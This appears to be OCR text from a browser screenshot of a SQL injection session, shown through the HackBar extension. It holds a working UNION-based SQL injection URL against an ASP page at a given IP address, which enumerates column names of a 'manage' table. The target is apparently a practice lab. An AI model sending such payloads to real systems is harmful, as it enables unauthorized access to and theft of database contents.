 不安全 219.153.49.228:43794/new_list.asp?id=-2%20%20UNION%20%20%20all%20SE... 21 d3 ASP.NET FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv: 管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 382 100% Online
2
id
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:43794/new_list.asp?id=-2  UNION   all SELECT '1','2',(SELECT  top 1 column_name FROM information_schema.columns where table_name = 'manage'),'4'
切割Url
提交
Post data Referer User Agent Cookies 清空RUC